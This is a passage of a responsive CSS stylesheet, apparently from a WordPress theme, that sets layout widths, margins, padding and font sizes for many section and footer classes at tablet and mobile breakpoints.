		width: 35%;
		margin-top: 93px;
	}
	body .king-portfolio-main.four .king-portfolio-item{
		width: 50%;
	}
	body .parallax_section4, body .featured_section28{
		padding: 60px 0;
	}
	.featured_section6 .one_fourth {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.fltiphone {
		background-size: 85%;
	}
	
	.featured_section7 .one_half {
		width: 80%;
		margin: 0 10% 40px 10%;
	}
	.featured_section7 .one_half:last-child{
		margin-bottom: 0;
	}
	.featured_section7 .one_half.left img {
		float: left;
		margin-left: 0px;
		margin-right: 40px;
	}
	.featured_section7 .one_half.left {
		text-align: left;
	}
	.featured_section7 .one_half.left .hsmline2 {
		float: left;
	}
	
	.featured_section8 .puhtext {
		width: 50%;
		padding-left: 5%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	.featured_section8 .puhtext b {
		font-size: 18px;
	}
	.featured_section8 .puhtext strong {
		font-size: 30px;
		margin: 18px 0px 30px 0px;
	}
	.featured_section8 .puhtext p {
		font-size: 14px;
		line-height: 23px;
	}
	
	.featured_section9 .left,
	.featured_section9 .center,
	.featured_section9 .right {
		padding: 65px 0px 65px 0px;
	}
	body .featured_section10 .one_fourth:nth-child(1n+3){
		margin-bottom: 0;
	}
	.featured_section11 .one_third p {
		padding: 0px 25px 40px 25px;
	}
	.featured_section13 .one_fourth {
		padding-right: 2%;
		padding-left: 2%;
		width: 50%;
		padding-bottom: 25px;
		padding-top: 25px;
	}
	.featured_section13 .one_fourth:nth-child(even){
		border-right: 0;
	}
	.featured_section13 .one_fourth:nth-child(1n+3){
		border-top: 1px solid #f7f7f7;
		padding-bottom: 0px;
	}
	.featured_section13 .one_fourth {
		padding-right: 2%;
		padding-left: 2%;
	}
	.featured_section13 .cirimg {
		padding: 10px;
	}
	
	.featured_section15 .one_third span {
		margin-bottom: 0px;
	}
	
	.featured_section16 .box {
		margin-left: 0%;
	}
	.hexagon {
		width: 165px;
		height: 100px;
	}
	.hexagon.one {
		margin-left: 100px;
	}
	.hexagon.two {
		margin-right: 0px;
		margin-left: 0px;
	}
	.hexagon:before {
		border-left: 85px solid transparent;
		border-right: 85px solid transparent;
	}
	.hexagon:after {
		border-left: 85px solid transparent;
		border-right: 85px solid transparent;
	}
	.logregform{
		width: 60%;
		margin: 0 20%;
	}
	body .featured_section17 .ibox .left{
		width:100%;
		margin-bottom: 5px;
	}

	.featured_section17 .ibox .right{
		width: 100%;
	}
	.featured_section17 .ibox h4{
		white-space: nowrap
	}
	body .featured_section17 .margin_top5{
		margin-top: 25px;
	}
	.featured_section17 .rbox h5{
		margin-bottom: 20px;
		padding-bottom: 20px;
	}
	.featured_section17 .fimg {
		width: 50%;
	}
	.featured_section17 .rbox {
		width: 50%;
		padding: 20px 20px 0px 20px;
	}
	
	.featured_section18 .onecol_forty {
		width: 70%;
		margin: 0 15% 50px 15%;
	}
	.featured_section18 .onecol_sixty {
		width: 80%;
		margin: 0 10%;
	}
	
	.featured_section19 .who {
		width: 100%;
		padding-top: 50px;
		z-index: 2;
	}
	.featured_section19 .who img {
		width: 40%;
		margin: 0 30%;
	}
	.featured_section19 .text {
		width: 80%;
		padding: 50px 50px 50px 100px;
		margin: 0 10%;
	}
	.featured_section19 .text h1 {
		font-size: 27px;
		margin: 0 0 30px 27px;
	}
	.featured_section19 .text p {
		font-size: 14px;
		line-height: 23px;
		margin-left: 12px;
	}
	.featured_section19 .text h2 {
		float: right;
		font-size: 21px;
		margin-top: 30px;
		margin-bottom: 0px;
		line-height: 27px;
		border-bottom: 1px solid #5076bb;
	}
	
	.featured_section20 .one_third .price {
		padding-left: 50px;
	}
	.featured_section20 .one_third .price h1 {
		font-size: 65px;
		padding: 0px 5px;
	}
	.featured_section20 .one_third .info a {
		margin: 27px auto;
		float: none;
		width: 60%;
		text-align: center;
		display: block;
		padding: 10px 20px;
	}
	.featured_section23 .imghoverz .text {
		padding: 50px 25px 0px 25px;
	}
	.featured_section23 .imghoverz:hover .text,
	.featured_section23 .imghoverz .text.active {
		padding: 55px 25px 0px 25px;
	}
	.featured_section23 .imghoverz .text h2 {
		font-size: 18px;
		margin: 0 0 12px 0;
	}
	
	.featured_section24 .bbox .date {
		padding: 10px;
	}
	.featured_section24 .bbox .date strong {
		font-size: 18px;
		margin-bottom: 0px;
	}
	.featured_section24 .bbox .date p {
		font-size: 9px;
		line-height: 12px;
		margin: 0 0 10px 0;
	}
	.featured_section24 .bbox .date i {
		font-size: 9px;
		padding: 5px;
		margin-top: 5px;
	}
	.featured_section24 .one_half.last {
		background: #fff;
		padding: 25px 20px 0px 25px;
	}
	.featured_section24 .one_half.last p {
		font-size: 13px;
		line-height: 18px;
	}
	
	.featured_section25 a {
		padding: 14px 20px;
	}
	
	.featured_section27 .onecol_thirtyfive.left {
		padding-top: 0px;
	}
	.featured_section27 .onecol_thirtyfive.right {
		padding-top: 0px;
	}
	.featured_section27 .margin_top4 {
		margin-top: 20px;
	}
	.featured_section27 .onecol_thirtyfive.left i,
	.featured_section27 .onecol_thirtyfive.right i {
		margin-bottom: 50px;
	}
	
	.featured_section29 .pricings {
		padding: 25px 20px 45px 20px;
	}
	
	.featured_section30 .one_half img {
		margin-right: 0px;
		width: 100%;
		margin-bottom: 20px;
	}
	.featured_section30 .one_half h5 {
		margin-top: 0px;
	}
	
	.featured_section36 .slidesec {
		margin-bottom: 0px;
	}
	.featured_section36 .one_half {
		width: 100%;
		margin-bottom: 40px;
	}
	.featured_section36 .one_half .last {
		margin: 0;
	}
	
	.featured_section38 h1 {
		font-size: 30px;
		margin: 0 0 20px 0;
	}
	.featured_section38 b {
		font-size: 32px;
	}
	.featured_section38{
		text-align: center;
	}
	.featured_section38 a {
		float: none;
	}
	.featured_section39 .one_half{
		width: 48%;
		margin-right: 4%;
	}
	.featured_section39 .one_half.last{
		margin-right: 0;
	}
	body .featured_section39 .less3{
		width: 100%;
	}
	.featured_section40 .onecol_forty {
		width: 100%;
	}
	.featured_section40 .onecol_sixty {
		width: 100%;
		padding-top: 0px;
		margin-bottom: 50px;
	}


	.featured_section44 li {
		font-size: 14px;
	}
	.featured_section44 .one_third {
		width: 100%;
	}
	.featured_section44 .two_third {
		width: 100%;
		margin-bottom: 50px;
	}
	
	.featured_section45 .one_fourth .cont {
		padding: 10px 30px 20px 20px;
	}
	.featured_section45 .one_fourth .cont h4 {
		margin: 7px 0px 10px 0px;
	}
	
	.featured_section46 .bubble p {
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	body .featured_section68 .one_half{
		
	}
	.featured_section47 li img {
		float: left;
		margin: 0px -20px;
		width: 75%;
	}
	.featured_section47 li b {
		margin-top: 3px;
		margin-right: 40px;
	}
	.featured_section48 .one_fourth {
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	.featured_section48 .one_fourth:nth-child(even){	
		margin-right: 0;
	}
	.featured_section50 .left .icont {
		width: 75%;
		margin-right: 70px;
	}
	.featured_section50 .right .icont {
		width: 75%;
		margin-left: 70px;
	}
	
	.featured_section51 h1 {
		font-size: 27px;
		margin-top: 0px;
		line-height: 35px;
	}
	
	.featured_section52 img {
		width: 100%;
		margin-top: 50px;
	}
	body .featured_section62{
		padding: 50px 0;
	}
	body .parallax_section10 .one_fourth{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .parallax_section10 .one_fourth:nth-child(even){	
		margin-right: 0;		
	}
	body .featured_section40 .onecol_forty img{
		margin: 0 auto;
	}
	body .featured_section53 .one_third{
		width: 70%;
		margin: 0 15% 40px;
	}
	.featured_section54 .peosays{
		padding-bottom: 60px;
	}
	.featured_section56 .left .cont,
	.featured_section56 .right .cont {
		width: 100%;
		padding-right: 50px;
		padding-left: 50px;
	}
	.featured_section56 i {
		margin-right: 3px;
	}
	
	.featured_section57 {
		padding-bottom: 100px;
	}
	.featured_section57 .cont1 {
		margin-left: 20%;
	}
	.featured_section57 .cont2 {
		margin-left: 20%;
	}
	.featured_section57 .square {
		margin-bottom: 85px;
	}
	.featured_section57 .square2 {
		margin-top: 30px;
		margin-bottom: 50px!important;
	}
	
	.featured_section58 .box {
		width: 48%;
		padding: 70px 50px;
		margin: 0 10px 10px 1%;
	}
	
	.featured_section59 img {
		width: 100%;
	}
	body .featured_section61 .one_fourth{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section61 .one_fourth:nth-child(even){
		margin-right: 0;		
	}
	body .featured_section62 .one_half_less{
		width: 100%;
		margin-bottom: 40px;
	}
	body .featured_section62 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section62 .margin_top3{
		margin-top: 0!important;
	}
	.footer3 .one_fifth{
		width: 27%;
		padding: 0 20px;
		margin-bottom: 60px;
	}
	.footer3 .one_fifth:nth-child(1n+4){
		width: 48%;
	}
	body .featured_section62 .one_fourth_less:nth-child(6n+1){
		margin-right: 0;
	}
	.featured_section63 .one_half {
		background-position: right top;
	}
	
	.featured_section64 h2 {
		padding-top: 0px;
	}
	
	.featured_section66 .pricbox .title strong {
		font-size: 100px;
	}
	.featured_section66 .pricbox .title strong sup {
		font-size: 30px;
	}
	.featured_section66 .pricbox ul {
		margin-left: 25px;
		margin-right: 25px;
	}
	
	.featured_section67 .ongmp_address {
		width: 70%;
	}
	.featured_section67 .container {
		margin-left: 4%;
	}

	body .featured_section68 .one_fourth img{
		width:100%;
	}
	body .featured_section69 .one_half{
		width: 100%;
		margin-bottom: 50px;
	}
	.footer6 .column1 {
		width: 100%;
		padding-right: 0px;
		border: none;
		margin-bottom: 40px;
	}
	.footer6 .column1.last {
		padding-left: 0px;
		margin-bottom: 0px;
	}
	.footer6 .column2 {
		width: 100%;
		padding-right: 0px;
		padding-left: 0px;
		margin-right: 0px;
		border: none;
		margin-bottom: 40px;
	}
	.footer6 .clogos li img {
		margin-bottom: 0px;
		margin-right: 5px;
	}
	body .featured_section70 li{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
		padding:0;
	}
	body .featured_section70 li:nth-child(even){	
		margin-right: 0;
	}
	body .featured_section70 li img.size-full{
		width:100%;
	}
	.featured_section71 h5 {
		margin: 0px 0 0 0;
	}
	
	.featured_section73 h4 {
		width: 100%;
	}
	
	.featured_section74 span {
		padding: 20px;
	}
	.featured_section74 .sp_wrapper{
		padding-left:20px;
		padding-right:20px;
	}
	.featured_section75 .left {
		width: 45%;
		padding-left: 25px;
	}
	.featured_section75 .right {
		width: 45%;
		padding-right: 25px;
	}
	
	.featured_section77 .testimo {
		padding: 30px 20px;
	}
	.featured_section77 .lbt {
	  width: 90%;
	}
	
	.featured_section78 .box {
		padding: 35px 10px 40px 10px;
	}
	
	.featured_section79 .box span {
		padding: 35px 10px 45px 10px;
	}
	body .featured_section79 .box{
		width: 32%;
		margin-right: 2%;
		border: 1px solid #ececec!important;
	}
	body .featured_section79 .box.last{	
		margin-right: 0;
	}
	body .featured_section80 .box{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
		border: 1px solid #ececec!important;
	}
	body .featured_section80 .box:nth-child(even){
		margin-right: 0;
		border-left:1px solid #ececec!important;
	}	
	body .featured_section78 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section78 .one_fourth_less:nth-child(even){
		margin-right: 0;
	}

	body .featured_section80 .box h3{
		font-size: 19px;
	}
	body .featured_section82 .last li{
		display: inline;
	}
	
	.featured_section80 .box span {
		padding: 35px 20px 45px 20px;
	}
	
	.featured_section81 .box {
		width: 33%;
		padding: 40px 30px;
	}
	
	.featured_section82 .box {
		padding: 40px 0px;
		text-align: center;
	}
	.featured_section82 .box span {
		float: none;
		margin-right: 0px;
		padding: 10px;
	}
	.featured_section82 .box b {
		margin-top: 20px;
	}
	.featured_section82 .box i {
		float: none;
		font-size: 25px;
		width: 50px;
		height: 50px;
		line-height: 50px;
		margin-right: 10px;
		margin-bottom: 10px;
	}
	
	.featured_section86 .cinfo .shape1 {
		margin-top: -20px;
		margin-left: -1px;
		margin-bottom: 18px;
		width: 101%;
	}
	.featured_section86 .cirimg {
		width: 160px;
		height: 160px;
	}
	body .featured_section86 .one_fourth:nth-child(1n+3){
		margin-bottom: 0;
	}
	body .featured_section88 .one_fourth{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section88 .one_fourth img{
		width:100%;
	}
	body .featured_section88 .one_fourth:nth-child(even){
		margin-right: 0;
	}
	.featured_section89 .left{
		margin-top: 10%;
	}
	.featured_section89 .left img {
		width: 100%;
	}
	.featured_section89 .right {
		padding-top: 0px;
	}
	.parallax_section14 .box {
		padding: 45px 30px;
		width: 33.19%;
	}
	.featured_section94 .left{
		width: 56%;
	}
	.featured_section94 .left{
		width: 60%;
	}
	.featured_section94 .right .box .cont{
		padding: 27px 18px;
	}
	.featured_section94 .right{
		margin-left: 4%;
	}
	.featured_section96 .left img,
	.featured_section96 .right img {
		float: none;
	}
	.featured_section97 .one_third{
		width: 50%;
	}
	.featured_section98 .box .title h3 {
		font-size: 16px;
	}
	.featured_section98 .box .title h3 strong {
		font-size: 30px;
	}
	
	.featured_section100 .box {
		padding: 50px 30px;
	}
	
	.featured_section101 .box {
		padding: 50px 35px;
	}
	
	.featured_section102 .one_fourth_less {
		padding: 8px 8px 0px 8px;
	}
	.featured_section102 .one_fourth_less img {
		width: 100%;
	}
	
	.featured_section103 .container .box {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.featured_section107 p {
		width: 100%;
	}
	
	.featured_section109 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section109 .one_half.last {
		margin: 0;
		text-align: center;
	}
	
	.featured_section112 .onecol_thirtyfive.left {
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.right {
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.left i {
		margin-left: 10px;
	}
	.featured_section112 .onecol_thirtyfive.right i {
		margin-right: 10px;
	}
	
	.featured_section116 .box {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.featured_section118 .slidesec {
		width: 90%;
	}
	.featured_section118 .slidesec .element-icon{
		margin-bottom: 50px;
	}
	.featured_section119 .box iframe {
		width: 120px;
		height: 90px;
		margin-right: 16px;
	}
	.featured_section119 .box strong {
		font-size: 14px;
	}
	
	
	
	.parallax_section1 p {
		width: 90%;
	}
	
	.parallax_section2 h2 {
		text-align: center;
		font-size: 25px;
	}
	.parallax_section2 .but {
		float: left;
		font-size: 14px;
		padding: 12px 25px;
		margin-top: 20px;
	}
	
	.parallax_section7 .one,
	.parallax_section7 .two {
		padding: 30px 20px 30px 30px;
	}
	.parallax_section7 .one .bigtfont,
	.parallax_section7 .two .bigtfont {
		font-size: 14px;
		line-height: 23px;
	}
	
	.parallax_section10 .one_fourth img {
		width: 100%;
	}
	
	.parallax_section13 .box {
		width: 59%;
	}
	
	.parallax_section17 h2 {
		font-size: 25px;
	}
	.parallax_section17 a {
		float: left;
		margin: 14px 0px 0 0px;
	}
	
	.newsletter2 .enter_email_input {
		width: 65%;
	}
	
	
	.client_logos3 li {
		width: 18%;
	}
	.client_logos3 li img {
		width: 100%;
	}
	
	body #flickr_badge_wrapper img{
		margin-bottom: 8px;
	}	
	
	.less1 {
		width: 100%;
	}
	.less2 {
		width: 100%;
	}
	.less3 {
		width: 100%;
	}
	.less4 {
		width: 100%;
	}
	
	.title22 em {
		width: 80%;
	}
	.title23 em {
		width: 80%;
	}
	
	.title28 em {
		width: 75%;
	}
	body .featured_section106 .onecol_sixty{
		width: 46%;
	}
	body .featured_section106 .onecol_forty{
		width: 50%;
	}
	
	.ls-slide .sbox5 b, .ls-preview .sbox5 b{
		font-size: 18px;
		line-height: 18px;
	}
	
	.ls-slide .sbox1 i, .ls-slide .sbox2 i, .ls-slide .sbox3 i, .ls-preview .sbox1 i, .ls-preview .sbox2 i, .ls-preview .sbox3 i{
		font-size: 28px;
		margin-bottom: 5px;
	}
	
	.featured_section9 .wpb_wrapper > .king-elements{
		text-align: center;
	}
	
	.featured_section9 a{
		display: block;
		width: 100%;
		text-align: center;
	}
	
	
	/**********/
	.leftmenuv1 .container {
		width: 595px;
	}
	
	.logoopv1 {
		width: 34%;
	}
	.menuopv1 {
		width: 64%;
		padding-left: 5%;
	}
	
	.logo_lmv1 {
		padding: 30px 0px;
	}

	.featured_section201 span {
		float: none;
		font-size: 45px;
		margin-right: 0px;
		margin-bottom: 20px;
		margin-top: 0px;
	}
	.featured_section201 h2 {
		font-size: 18px;
		line-height: 21px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	.featured_section202 .one_fourth {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .one_fourth.last {
		margin: 0;
	}
	.featured_section202 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	
	.featured_section203 .box-details {
		height: 50px;
	}
	.featured_section203 .box:hover .box-details,
	.featured_section203 .box.active .box-details {
		height: 160px;
	}
	.featured_section203 .box-details h5,
	.featured_section203 .box:hover .box-details h5,
	.featured_section203 .box.active .box-details h5 {
		padding-top: 10px;
		margin-bottom: 5px;
		line-height: 16px;
		font-size: 13px;
	}
	.featured_section203 .box-details h5 em {
		font-size: 9px;
	}
	.featured_section203 .box-details p {
		width: 95%;
		font-size: 11px;
		line-height: 16px;
		padding-top: 9px;
		padding-bottom: 7px;
	}
	.featured_section203 .box-details a {
		font-size: 9px;
		padding: 3px 7px;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half {
		width: 100%;
	}
	
	.featured_section207 .ongmp_contact {
		width: 55%;
	}
	.featured_section207 .box {
		width: 53.45%;
	}
	
	.featured_section209 .box img {
		width: 100%;
	}
	.featured_section209 .box span {
		width: 67%;
		padding: 10px 10px;
	}
	.featured_section209 .box span h3 {
		font-size: 18px;
		line-height: 21px;
	}
	
	
	
	.ovfull_container {
		padding: 0px 40px 0px 40px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 0px;
	}
	
	body .ovt_section_title {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.two {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.three {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.four {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	
	body .ovt_section01 {
		width: 100%;
	}
	body .ovt_section01 .one_fourth {
		padding: 100px 10px;
	}
	
	body .ovt_section01 .drcse {
		padding: 75px 40px 75px 40px;
	}
	
	body .ovt_section02 .left {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	body .ovt_section02 .right {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	
	body .ovt_section02 .left .item img {
		width: 100%;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 40px;
		margin-top: 381px;
	}
	body .ovt_section03 .fullpimg {
		min-height: 500px;
	}
	
	body .ovt_section04 {
		width: 100%;
	}
	body .ovt_section04 .one_half {
		padding: 100px 40px;
	}
	
	body .ovt_section05 {
		padding: 100px 40px;
	}
	body .ovt_section05 .one_fourth_less {
		width: 49%;
		margin: 0 3px 3px 0;
	}
	body .ovt_section05 .one_fourth_less .box {
		float: left;
		width: 100%;
		text-align: center;
		background: #fff;
		padding: 50px 18px;
	}
	
	body .ovt_section08 .left {
		width: 100%;
		text-align: left;
	}
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .right {
		width: 100%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	
	body .ovt_section09 {
		width: 100%;
	}
	
	body .ovt_section10 {
		float: left;
		width: 100%;
		border-top: none;
		border-bottom: 1px solid #f3f3f3;
	}
	body .ovt_section10 .left {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .right {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .lspace {
		padding-left: 40px;
	}
	body .ovt_section10 h4 {
		width: 90%;
	}
	
	body .ovt_section12 {
		width: 100%;
		padding: 50px 40px 0px 40px;
	}
	
	.featured_section207.two .ongmp_contact {
		width: 57%;
	}
	.featured_section207.two .box {
		width: 50%;
		padding: 70px 0px 0 25px;
	}

	.tabs-onpg3 .ui-tabs-nav li a strong{
		font-size: 16px;
		white-space: pre-line;
	}
	
	.tabs-onpg3 .ui-tabs-nav li a{
		white-space: pre-line;
		font-size: 13px;
	}
	
	body .one_fourth_less {
		width: 100%;
		margin-bottom: 20px;
	}
	
	.featured_section102 .one_fifth_less{
		width: 48%;
		margin-bottom: 20px;
	}
	
	.featured_section66 .pricbox{
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	
	.featured_section98 .box .button {
		margin: 10px 0;
		padding: 6px 10px;
	}
	.featured_section134{
		padding-top: 60px;
	}
	.featured_section134 h5{
		margin-bottom: 25px;
	}
	body .featured_section134 .one_third i{
		margin-bottom: 10px;
	}
	body .featured_section136 .box p{
		clear: both;
	}
	body .featured_section137 .one_fourth_less{
		width: 49%;
	}

	.featured_section137.sty2 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
	}
	body .featured_section137 .one_fourth_less:nth-child(even){
		margin-right: 0;
	}
	body .featured_section137.sty2 .one_fourth_less:nth-child(even){
		margin-right: 4%;
	}
	body .featured_section137.sty2 .one_fourth_less:nth-child(2n+3){
		margin-right: 0;
	}
	.featured_section137.sty2 .box img{
		width: 100%;
	}
	.featured_section138 .right li{
		text-align: left;
	}
	body .featured_section141 .box{
		padding: 30px 25px;
	}

	/*** For contruction ***/
	body .one_fourth_less {
		width: 48%;
		margin-bottom: 40px;
	}

	.featured_section125 .one_third {
		width: 100%;
	}
	.featured_section125 .margin_top6{
		margin-top: 0px!important;
	}
	
	.featured_section126 .one_fourth{
		width: 46%;
		margin-right: 4%;
		margin-bottom: 60px;
	}
	
	.featured_section128 strong{
		line-height: 50px;
		text-align: center;
	}
	
	.featured_section124 .repro .box{
		width: 100%;
	}
	
	.wpb_single_image img{
		width: 100%;
	}
	
	.featured_section130 .pacgbox {
		width: 24.85%;
		border-bottom: 0px solid #666;
	}	
	.featured_section131 .one_third i {
		margin-bottom: 5px;
		margin-right: 20px;
	}
	body .featured_section131 .one_third {
	  width: 31.250%;
	}
	
	/*** merger ***/
	.leftmenuv1 .container {
		width: 96%;
	}
	
	.logoopv1 {
		width: 34%;
	}
	.menuopv1 {
		width: 64%;
		padding-left: 5%;
	}
	
	.logo_lmv1 {
		padding: 30px 0px;
	}
	
	.featured_section201 span {
		float: none;
		font-size: 45px;
		margin-right: 0px;
		margin-bottom: 20px;
		margin-top: 0px;
	}
	.featured_section201 h2 {
		font-size: 18px;
		line-height: 21px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	.featured_section202 .one_fourth {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .one_fourth.last {
		margin: 0;
	}
	.featured_section202 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	
	.featured_section203 .box-details {
		height: 50px;
	}
	.featured_section203 .box:hover .box-details,
	.featured_section203 .box.active .box-details, .featured_section203 .highlight .box .box-details {
		height: 160px;
	}
	.featured_section203 .box-details h5,
	.featured_section203 .box:hover .box-details h5,
	.featured_section203 .box.active .box-details h5 {
		padding-top: 10px;
		margin-bottom: 5px;
		line-height: 16px;
		font-size: 13px;
	}
	.featured_section203 .box-details h5 em {
		font-size: 9px;
	}
	.featured_section203 .box-details p {
		width: 95%;
		font-size: 11px;
		line-height: 16px;
		padding-top: 9px;
		padding-bottom: 7px;
	}
	.featured_section203 .box-details a {
		font-size: 9px;
		padding: 3px 7px;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half {
		width: 100%;
	}
	
	.featured_section207 .ongmp_contact {
		width: 55%;
	}
	.featured_section207 .box {
		width: 53.45%;
	}
	
	.featured_section209 .box img {
		width: 100%;
	}
	.featured_section209 .box span {
		width: 67%;
		padding: 10px 10px;
	}
	.featured_section209 .box span h3 {
		font-size: 18px;
		line-height: 21px;
	}
	
	
	
	.ovfull_container {
		padding: 0px 40px 0px 40px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 0px;
	}
	
	body .ovt_section_title {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.two {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.three {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	body .ovt_section_title.four {
		width: 100%;
		height: auto;
		padding: 75px 0px 75px 0px;
	}
	
	body .ovt_section01 {
		width: 100%;
	}
	body .ovt_section01 .one_fourth {
		padding: 100px 10px;
	}
	
	body .ovt_section01 .drcse {
		padding: 75px 40px 75px 40px;
	}
	
	body .ovt_section02 .left {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	body .ovt_section02 .right {
		width: 100%;
		padding: 100px 40px 100px 40px;
	}
	
	body .ovt_section02 .left .item img {
		width: 100%;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 40px;
		margin-top: 381px;
	}
	body .ovt_section03 .fullpimg {
		min-height: 500px;
	}
	
	body .ovt_section04 {
		width: 100%;
	}
	body .ovt_section04 .one_half {
		padding: 100px 40px;
	}
	
	body .ovt_section05 {
		padding: 100px 40px;
	}
	body .ovt_section05 .one_fourth_less {
		width: 49%;
		margin: 0 3px 3px 0;
	}
	body .ovt_section05 .one_fourth_less .box {
		float: left;
		width: 100%;
		text-align: center;
		background: #fff;
		padding: 50px 18px;
	}
	
	body .ovt_section08 .left {
		width: 100%;
		text-align: left;
	}
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .right {
		width: 100%;
		padding-top: 75px;
		padding-bottom: 75px;
	}
	
	body .ovt_section09 {
		width: 100%;
	}
	
	body .ovt_section10 {
		float: left;
		width: 100%;
		border-top: none;
		border-bottom: 1px solid #f3f3f3;
	}
	body .ovt_section10 .left {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .right {
		width: 100%;
		padding-bottom: 75px;
	}
	body .ovt_section10 .lspace {
		padding-left: 40px;
	}
	body .ovt_section10 h4 {
		width: 90%;
	}
	
	body .ovt_section12 {
		width: 100%;
		padding: 50px 40px 0px 40px;
	}
	
	.featured_section207.two .ongmp_contact {
		width: 57%;
	}
	.featured_section207.two .box {
		width: 50%;
		padding: 70px 0px 0 25px;
	}
	.featured_section140 .box i{
		margin-bottom: 30px;
	}
	.featured_section143 .box .donate_form{
		width: 90%;
	}
	.featured_section143 .box h1{
		line-height: 51px;
	}
	.featured_section143 .box .box2 .element-icon{
		font-size: 45px;
	}
	.featured_section143 .box .box2{
		padding: 40px 25px;
	}
	body .featured_section15.two .one_third{
		text-align: center;
	}
	body .featured_section15.two .one_third .element-icon{
		margin: 0px 20px 0;
		float: none;
	}
	body .featured_section15.two .one_third h4{
		width: 100%;
	}
	body .king-portfolio-main.four .king-portfolio-item, 
    body .king-portfolio-main.four .king-portfolio2-item{
        width: 50%;
    }
}

@media only screen and (max-width: 767px){
	
	body .col-md-9{width: 100%;}
	body .col-md-3{width: 100%; padding-right: 15px;}
	html body{
		background: #fff;
	}
	body .margin_top8,body .margin_top9,body .margin_top10,body .margin_top11,body .margin_top12, body #main .margin_top10{
		margin-top: 50px;
	}
	body .featured_section95{
		padding: 50px 0;
	}
	body .featured_section96 h2,body .featured_section96 p{
		text-align: center;
	}
	body .king-portfolio-main .king-portfolio-item{
		width: 100%;
	}
	body .top_nav, .top_nav2{
		white-space: nowrap;
		height: auto;
		min-height:100px;
	}
	body .top_nav .left, .top_nav2 .left{
		text-align: right;
	}
	body .top_nav .left a, .top_nav2 .left a{
		float: left;
		margin-right: 0px;
		text-align: left;
	}
	body .top_nav ul.topsocial, .top_nav2 ul.topsocial{
		margin: 0px 0px 0px 0px;
		float: left;
	}
	body .top_nav .topsocial li, .top_nav2 .topsocial li{
		margin: 0px 10px 0px 0px;
	}
	body .top_nav .topsocial li:last-child, .top_nav2 .topsocial li:last-child{
		margin-right: 0px;
	}
	body .top_nav .topsocial, .top_nav2 .topsocial{
		max-width: 100px;
		overflow: hidden; 
	}
	body .top_nav2 .topsocial.linklast{
		float:right;
	}

	body .divider_line{
		margin-top: 25px; 
	}
	body #flickr_badge_wrapper img{
		margin-bottom: 8px;
	}

	body #main .margin_top12{
		margin-top: 50px;
	}
	body .featured_section1 .one_third{
		width: 100%;
		margin-bottom: 40px;
	}

	body .featured_section1  .two_third{
		width: 100%;
	}
	body .featured_section1  .two_third .one_third{
		width: 30.650%;
		margin-bottom: 0;
	}
	body #main .margin_bottom10{
		margin-bottom: 50px;
	}
	body .featured_section3{
		padding-top: 50px;
		padding-bottom: 50px;
	}
	body .featured_section3 .onecol_forty .one{
		width: 77%;
	}

	body .featured_section3 .onecol_forty .two{
		width: 36%;
		margin-top: 94px;
	}
	
	body .featured_section3 .span{
		margin-top: 0;
	}
	body .bigtfont{
		text-align: justify;
	}
	body .onecol_sixty .wpb_button_a{
		text-align: center;
	}
	body .detached.tabs > ul >li{
		padding: 40px 18px 72px 18px;		
	}
	body .featured_section5 .one_fourth{
		padding: 40px 0px 0px;
		
	}
	body .featured_section74 .one_third .king-elements .element-icon{
		width: 100%;
	}
	body .featured_section72 .one_fourth .size-full{	
		width: 100%;
	}
	body .counters5{
